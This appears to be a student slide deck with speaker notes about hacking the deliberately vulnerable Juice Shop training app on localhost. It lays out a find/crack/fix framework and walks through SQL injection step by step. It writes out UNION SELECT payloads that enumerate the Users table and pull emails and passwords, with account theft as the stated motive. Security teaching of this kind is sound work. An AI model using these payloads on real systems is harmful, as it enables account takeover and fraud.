
1. Introduction: Juice Shop
Figure 1.1 Main page of the juice shop.
Figure 1.2 Sign up and log in.
Figure 1.3 Choose and purchase items (you can choose a coupon).
Figure 1.4 Give feedback.
Notes:
Guess what, we really find a vulnerable Shopping Website full of bugs. It is called Juice Shop.
This is the main page of the Juice Shop website. Just like the other normal website, you can sign up for an account, and log in.
You can also add items such as juice to the basket and choose a coupon to buy.
If you feel dispointed to the website, you can also give some feedback, but you need do the right CAPTCHA.
So real, isn’t it.?

Slide 4

1. Introduction: Framework
Hack into shopping websites (Juice Shop) to
Find, Crack, and Fix Vulnerabilities
Motivation 1.
Steal Accounts
Motivation 2.
Forge Coupons
Motivation 3.
Paint Bad Feedback
Vulnerability 1.
SQL injection
Why: Password Free payment.
What: Do SQL injection.
How: Prepare SQL statements.
Vulnerability 2.
Reversible Encryption
Why: Encryption algorithm flaw.
What: Breaking encryption.
How: Protect files, improve encryption.
Vulnerability 3.
Bypassing CAPTCHA
Why: Plain text and port exposure.
What: Execute plaintext, look for data.
How: Encryption or change of method.
Summarize to draw conclusions and
Further Analyze with practical examples.
Why: Why do these vulnerabilities EXIST? (Find it)
What: What methods are used to CRACK the vulnerability? (Crack it)
How: How to FIX the vulnerability? (Fix it)
Notes:
Based on that, we came up with such a framework for our project.
Just like I said, we have 3 motivations, steal the account, fake coupons, and paint bad feedback.
So we find 3 vulnerabilities: 1, 2, 3
And we focus on 3 questions:
Firstly: Why, why do these vulnerabilities exist? We want to find it based on the theoretical coding analysis
Secondly: What, what methods to crack it? We will show the detailed steps to crack it.
Thirdly: How, the final things we need to do is how, how we can fix it.
We will introduce them one by one, Let’s welcome Zhang Weijie to tell the the detail about the Vulnerability 1, how we can steal WangZiYang’s account to buy items for us ?
Welcome!

Slide 5

2. Vulnerability 1: SQL injection
Motivation: Short of money! Or juice for better live!
Try: Log in other people's accounts to buy things for myself.

Slide 6

2. Vulnerability 1: SQL injection
Why ? — #1 Password-free payment
I can use the money on the account to buy anything without password, once I login in.

Slide 7

2. Vulnerability 1: SQL injection
Why ? — #2 SQL injection is here
Add ‘ in the email, error is raised and SQL command can be find out in Network

Slide 8


2. Vulnerability 1: SQL injection
Why ? — #3 Codes after ”--” become invalid！
DATABASE
query = f"SELECT * FROM users WHERE
username = ‘{input_username}’
AND
password = ‘{input_password}'"
Response: None
User dont exists！
Login failed
Response: (3, ‘zwj‘, ‘zwj123')
User exists！
Login successfully

Slide 9


2. Vulnerability 1: SQL injection
What ? — Step #1 Find SQL injection point
Collect all users’ account
SQL Inject to attack the Verification of login
Buy things using money on account
Open http://localhost:3000 /#/search and reload the page with F5 , observing the Network in browser’s DevTools
http://localhost:3000/rest/products/search?q= returns the product data.
Search: http://localhost:3000/rest/products/search?q=‘;
q = ‘;
Indicate SQL Injection is
indeed possible！

Slide 10


2. Vulnerability 1: SQL injection
What ? — Step #2 Do SQL injection
Collect all users’ account
SQL Inject to attack the Verification of login
Buy things using money on account
q
')) UNION SELECT * FROM x --
SQLITE
ERROR
no such table: x
Guess the table name !
q
')) UNION SELECT * FROM Users --
SQLITE
ERROR
The left and right of UNION do not have the same number of result columns
Yes! We get table name “users”

Slide 11

2. Vulnerability 1: SQL injection
What ? — Step #3 Get the User’s Account
Collect all users’ account
SQL Inject to attack the Verification of login
Buy things using money on account
Find the right number of returned columns
q
')) UNION SELECT ‘1’ FROM Users --
')) UNION SELECT ‘1’,’2’ FROM Users --
‘)) UNION SELECT ‘1’,’2’,’3’, ‘4’,’5’,’6’, ‘7’,’8’,’9’ FROM Users --
Yes ! We got right number of returned columns!!!
But there is no users’ information in the response.
That’s because ‘1’,’2’ … are not right column names.
We should guess the right column name that contains information needed.

Slide 12

2. Vulnerability 1: SQL injection
What ? — Step #3 Get the User’s Account
Collect all users’ account
SQL Inject to attack the Verification of login
Buy things using money on account
Guess the right column name we need! It’s easy!
qwert')) UNION SELECT id, email, password, '4', '5', '6', '7', '8', '9' FROM Users--
q
q is used for goods selected.
